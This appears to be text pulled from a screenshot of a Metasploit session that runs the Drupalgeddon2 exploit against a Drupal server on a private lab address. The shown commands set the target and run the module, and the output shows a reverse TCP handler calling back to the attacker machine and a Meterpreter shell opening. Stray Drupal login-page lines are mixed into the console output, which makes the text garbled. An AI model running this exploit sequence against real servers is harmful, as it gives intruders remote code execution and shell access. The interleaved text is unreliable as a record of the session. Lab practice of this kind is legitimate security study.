 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
User login
Welcome to Drupal Site
Username *
No front page content has been created yet.
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
Password *
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.190.130
Powered by Drupal
rhosts => 192.168.190.130
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.190.129:4444
[*] Sending stage (38247 bytes) to 192.168.190.130
[*] Meterpreter session 1 opened (192.168.190.129:4444 -> 192.168.190.130:57626) at 2019-09-19 22:16:26 +0800
meterpreter >